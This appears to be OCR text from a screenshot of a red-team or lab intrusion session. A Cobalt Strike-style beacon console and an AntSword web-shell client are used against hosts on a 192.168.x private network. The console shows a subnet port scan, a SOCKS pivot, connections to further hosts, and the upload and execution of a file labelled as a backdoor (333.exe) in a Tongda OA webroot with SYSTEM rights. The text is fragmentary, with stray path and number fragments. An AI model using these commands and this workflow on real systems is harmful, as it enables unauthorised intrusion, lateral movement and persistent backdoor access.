 8.139.130 192.168.2.10 1 Administrator * WEB 64
8.2.10 192.168.2.11 1 SYSTEM * SQL 64
192.168.2.10 192.168.2.20 1 Administrator * JISHUDC
192.168.2.20 192.168.3.11 1 SYSTEM * XIAODIPC
86
64
中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.11
目录列表 (17)
C:/
MYOA
webroot
api
attachment
general
inc
interface
ispirit
jpush
mobile
module
pda
portal
resque
restapi
share
static
task
webservice
文件列表 (25)
新建 上层 刷新 主目录 书签 C:/MYOA/webroot/ 读取
名称 日期 大小 属性
api 2022-11-25 18:28:00 0 b 0777
attachment 2022-11-25 18:28:00 4 Kb 0777
general 20 Kb 0777
inc 2022-11-25 18:28:12 64 Kb 0777
interface 2022-11-25 18:28:14 4 Kb 0777
ispirit 2022-11-25 18:28:14 4 Kb 0777
jpush 2022-11-25 18:28:14 4 Kb 0777
mobile 2022-11-25 18:28:14 8 Kb 0777
module 2022-11-25 18:28:15 20 Kb 0777
蚁剑上传333.exe
任务列表
名称 简介 状态 创建时间 完成时间
上传 333.exe => C:/MYOA/webroot/ 100% 2024-06-27 21:40:50 -
事件日志 X 监听器 X 目标列表 X 密码凭证 X Beacon 192.168.2.20@4316 X
[+] established link to parent beacon: 192.168.2.10
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.2.10@3024]
[+] host called home, sent: 1734 bytes
beacon> portscan 192.168.3.0-192.168.3.255 1-1024 arp 1024
[*] Tasked beacon to scan ports 1-1024 on 192.168.3.0-192.168.3.255
[+] host called home, sent: 93704 bytes
[-] could not create remote thread in 3900: 5 - ERROR_ACCESS_DENIED
[+] host called home, sent: 93 bytes
[-] Could not connect to pipe: 2 - ERROR_FILE_NOT_FOUND
beacon> socks 55185
[+] started SOCKS4a server on: 55185
beacon> connect 192.168.3.11 3333
[*] Tasked to connect to 192.168.3.11:3333
[+] host called home, sent: 23 bytes
beacon> connect 192.168.3.11 1113
[*] Tasked to connect to 192.168.3.11:1113
说点什么...
[-] Could not connect to target
connect
中国蚁剑
AntSword 编辑 窗口 调试
192.168.3.11 >_ 192.168.3.11
终端执行
(*) 基础信息
当前路径: c:/MYOA/webroot
磁盘列表: C:D:
系统信息: Windows NT XIAODIPC 6.2 build 9200 (Windows 8 Business Edition) i586
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
c:\MYOA\webroot> 333.
333.exe
执行后门